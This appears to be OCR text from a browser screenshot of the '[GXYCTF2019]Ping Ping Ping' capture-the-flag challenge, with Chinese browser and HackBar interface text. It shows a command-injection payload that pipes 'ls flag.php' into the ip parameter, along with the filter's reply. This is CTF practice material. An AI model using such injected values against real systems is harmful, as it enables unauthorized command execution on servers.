 0fa33637-9992-4f4c-9413-fe5b4
http://0fa33637-9992-4f4c-9413
[GXYCTF2019]Ping Ping Ping
记 [GXYCTF2019]Ping Ping P
0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/?ip=127.0.0.1|ls flag.php
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
/?ip= fxck your space!
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/?ip=127.0.0.1|ls flag.php
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://0fa33637-9992-4f4c-9413-fe5b4dee669d.node3.buuoj.cn/favicon.ico [HTTP/1.1 200 OK 0ms]
英 36 23:06